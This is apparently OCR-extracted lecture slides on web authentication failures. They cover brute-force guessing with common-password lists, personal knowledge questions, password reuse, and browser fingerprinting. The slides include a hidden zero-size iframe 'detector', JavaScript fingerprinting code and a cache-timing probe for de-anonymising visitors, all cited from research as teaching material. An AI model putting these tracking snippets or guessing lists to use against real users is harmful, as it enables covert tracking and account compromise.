

(a) Hand tracking analysis. Rectangles identify regions in movement. Black rectangles are used for movements in the hands regions, grey rectangles for keys, white rectangles for regions where both hand and key movement happens. These rectangles identify likely key pressings.



(b) Key pressing analysis. Using occlusion-based techniques, the analysis determines keys that are not pressed, which are represented by the dark polygons.

**Figure 2. Computer vision analysis.** Balzarotti et al. 2008

This task has many similarities with the traditional prob-



Hardware keylogger, US\$36



Software keylogger, US\$49.50



Phishing (Firefox)

#### What are we trying to achieve?

What's done in practice

#### <sup>3</sup> What goes wrong

- <sup>1</sup> Technical failures (false authentication)
- <sup>2</sup> User interface failures

#### **3** Human memory failures

- Economic failures
- <sup>5</sup> Technical failures (unintended authentication)
- Can we do better?

## Brute-force attacks

123456 12345 123456789 password iloveyou princess 1234567 rockyou 12345678 abc123 nicole daniel babygirl monkey lovely jessica 654321 michael

#### The following errors were encountered

■ You are only permitted to make four login attempts every 1 minute(s)

#### **Return to Previous Page**

Rate limiting (Truthdig)

## Sign In

#### **Too many tries!**

If you forgot your password, you can get help finding it, or you can open a new account.

Forced reset (Cafe Press)

#### Log in

Don't have an account? Create one

To help protect against automated password cracking, please enter the words that appear below in the box (more info):



#### CAPTCHA restrictions (Wikipedia)


### Brute-force attacks



### Brute-force attacks



#### What is your oldest sibling's middle name?



# Personal knowledge questions





- Web search
	- Used against Sarah Palin in 2008
- **•** Public records
	- Griffith et. al: 30% of individual's mother's maiden names
- **•** Social engineering
- Dumpster diving, burglary
- Acquaintance attacks
	- Schecter et. al:  $\sim$  25% of questions guessed by friends, family

# Personal knowledge questions

- 70% of answers are proper names (Just et al. 2008)
	- 25% surname
	- <sup>o</sup> 10% forename
	- 15% pet name
	- 20% place name

#### • Most others are trivially insecure

- What is my favourite colour?
- What is the worst day of the week?

## Personal knowledge questions



Personal knowledge worse than passwords (Bonneau et al. 2010)

### What are we trying to achieve?

What's done in practice

#### <sup>3</sup> What goes wrong

- <sup>1</sup> Technical failures (false authentication)
- <sup>2</sup> User interface failures
- <sup>3</sup> Human memory failures
- **4** Economic failures
- <sup>5</sup> Technical failures (unintended authentication)
- Can we do better?

## Systemic trends in web authentication



#### All sites collect passwords

#### All sites utilise email infrastructure  $\blacksquare$

- Naming
- Liveness checks  $\alpha$
- Password recovery  $\bullet$

# Systemic trends in web authentication



- All sites collect passwords
- **All sites utilise email infrastructure** 
	- Naming
	- **Liveness checks**
	- Password recovery

### Economic models



### • Password over-collection is a tragedy of the commons

**• Password insecurity is a negative externality** 

## Economic models



- Password over-collection is a tragedy of the commons
- Password insecurity is a negative externality



#### • Users overwhelmed by password burden

- Average person has > 25 accounts (Flôrencio et al., 2007)
- Users forced to re-use passwords across security contexts
- **Cross-site password compromise increasing** 
	-

# **Consequences**



- Users overwhelmed by password burden
	- Average person has > 25 accounts (Flôrencio et al., 2007)
- Users forced to re-use passwords across security contexts
- **Cross-site password compromise increasing**

# **Consequences**

#### Twitter accounts compromised in torrent site scam

Angela Moscaritolo Eebruary 03, 2010



Twitter this week reset the passwords of some of its users after discovering malicious file-sharing sites that were set up to steal users' login credentials

During regular monitoring of its user base for suspicious activity. Twitter noticed a sudden surge in followers for several accounts within the last five days. Del Harvey. Twitter's director of trust and safety. wrote in a blog post Tuesday. After investigating the issue. Twitter discovered that some of the accounts following the suspicious users were compromised by an attacker who stole login credentials from roque file-sharing "torrent" sites.

For several vears, an individual had been setting up torrent sites, as well as forums for torrent site usage. Harvey said. This individual sold these supposedly well-crafted sites and forums to others who wanted to start their own torrent download sites



- Users overwhelmed by password burden
	- Average person has > 25 accounts (Flôrencio et al., 2007)
- Users forced to re-use passwords across security contexts
- Cross-site password compromise increasing
	- Email accounts becoming powerful credentials

# **Consequences**



### In Our Inbox: Hundreds Of Confidential **Twitter Documents**

by Michael Arrington on Jul 14, 481 Comments 1 Like 11 68uzz 82 1408 retweet 2009

- Users overwhelmed by password burden
	- Average person has > 25 accounts (Flôrencio et al., 2007)
- Users forced to re-use passwords across security contexts
- **Cross-site password compromise increasing** 
	- Email accounts becoming powerful credentials

### What are we trying to achieve?

What's done in practice

#### <sup>3</sup> What goes wrong

- <sup>1</sup> Technical failures (false authentication)
- <sup>2</sup> User interface failures
- <sup>3</sup> Human memory failures
- Economic failures
- **6** Technical failures (unintended authentication)
- Can we do better?

SRC: 128.232.8.168 DST: 128.232.0.20

...



- **HTTP** headers
- **HTTP** referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)
- <sup>5</sup> Cross-site de-anonymisation

```
GET / HTTP/1.1
Host: www.cl.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686;
en-GB; rv:1.9.2.12) Gecko/20101027 Ubuntu/9.10
(karmic) Firefox/3.6.12
Accept: text/html, application/xhtml+xml,
application/xml; q=0.9,*/*
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;
```
- **1** IP address
- <sup>2</sup> HTTP headers
- <sup>3</sup> HTTP referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)
- <sup>5</sup> Cross-site de-anonymisation

GET / HTTP/1.1

Host: www.cl.cam.ac.uk

Referer: http://www.bing.com/search?

q=what%27s+the+best+university

- IP address
- **HTTP** headers
- <sup>3</sup> HTTP referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)
- <sup>5</sup> Cross-site de-anonymisation

GET / HTTP/1.1 Host: www.cl.cam.ac.uk Referer: http://www.facebook.com/profile.php? id=1511359465

- IP address
- <sup>2</sup> HTTP headers
- <sup>3</sup> HTTP referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)
- <sup>5</sup> Cross-site de-anonymisation

```
//detect screen resolution
x = screenwidth; <math>y = screen.height;
//detect plugins
q = navigator.mimeTypes["video/quicktime"];
j = navigator.javaEnabled();
//detect time zone
tz = (new Date()).getTimezoneOffset();
```
- **1** IP address
- 2 HTTP headers
- <sup>3</sup> HTTP referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)

<sup>5</sup> Cross-site de-anonymisation



- IP address
- <sup>2</sup> HTTP headers
- <sup>3</sup> HTTP referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)
	- <sup>5</sup> Cross-site de-anonymisation

```
# Send users to my detector...
<iframe name="detector"
width="0" height="0" frameborder="0"
src="https://docs.google.com/document/d/
1TUV9x1lFAQcVWvhP4EAHQZIPrVmo3_vrz5Sz8Wo">
</iframe>
```
Narayanan 2009

- IP address
- <sup>2</sup> HTTP headers
- <sup>3</sup> HTTP referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)
- <sup>5</sup> Cross-site de-anonymisation



Narayanan 2009

- IP address
- **HTTP** headers
- **HTTP** referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)
- **5** Cross-site de-anonymisation

```
<img id="test" style="display:none">
<script>
test = document.getElementById('test');
var start = new Date():
test.onerror = function()
\{ time = new Date() - start; \}test.src = "http://www.example.com/";
</script>
```
**C** IP address **1** Bortz et al. 2007

- <sup>2</sup> HTTP headers
- <sup>3</sup> HTTP referer
- <sup>4</sup> Javascript runtime (also Flash, Java, Silverlight ...)
- <sup>5</sup> Cross-site de-anonymisation



- What's done in practice
- What goes wrong



### Password alternatives



### **Mitigates:** Guessing attacks, phishing?, malware

### Password alternatives











#### **Mitigates:** Brute-force attacks?, trawling attacks?

### Password alternatives





#### Microsoft password advice

To construct a good password, create a simple sentence of 8 words and choose letters from the words to make up a password. You might take the initial or final letters; you should put some letters in upper case to make the password harder to guess; and at least one number and/or special character should be inserted as well. Use this method to generate a password of 7 or 8 characters.

Yan et al. 2004





twttr.BANNED\_PASSWORDS = [ "000000", "111111", "11111111", "112233", "121212", "123123", "123456", "1234567", "12345678", "123456789", "131313", "232323", "654321", "666666", "696969", "777777", "7777777", "8675309", "987654", "aaaaaa", "abc123", "abc123", "abcdef", "abgrtyu", "access", "access14", "action", "albert", "alberto", "alexis", "alejandra", "alejandro", "amanda", "amateur", "america", "andrea", "andrew", "angela", "angels", "animal", "anthony", "apollo", "apples", "arsenal", "arthur", "asdfgh", "asdfgh", "ashley", "asshole", "august", "austin", "badboy", "bailey", "banana", "barney", "baseball", "batman", "beatriz", "beaver", "beavis", "bigcock", "bigdaddy", "bigdick", "bigdog", "bigtits", "birdie", "bitches", "biteme", "blazer", "blonde", "blondes", "blowjob", "blowme", "bond007", "bonita", "bonnie", "booboo", "booger", "boomer", "boston", "brandon", "brandy", "braves", "brazil", "bronco", "broncos", "bulldog", "buster", "butter", "butthead", "calvin", "camaro", "cameron", "canada", "captain", "carlos", "carter", "casper", "charles", "charlie", "cheese", "chelsea", "chester", "chicago", "chicken", "cocacola", "coffee", ... "tequiero", "taylor", "tennis", "teresa", "tester", "testing", "theman", "thomas", "thunder", "thx1138", "tiffany", "tigers", "tigger", "tomcat", "topgun", "toyota", "travis", "trouble", "trustno1", "tucker", "turtle", "twitter", "united", "vagina", "victor", "victoria", "viking", "voodoo", "voyager", "walter", "warrior", "welcome", "whatever", "william", "willie", "wilson", "winner", "winston", "winter", "wizard", "xavier", "xxxxxx", "xxxxxxxx", "yamaha", "yankee", "yankees", "yellow", "zxcvbn", "zxcvbnm", "zzzzzzz"];

#### Twitter banned password list


## Better password choices

DESKTOP<br>PASSWORD: ryewolss89

More can be less...



#### Chrome password manager

#### **Mitigates:** password recovery, weak passwords?



### PasswordManager Pro™

#### **Mitigates:** password recovery, weak passwords?

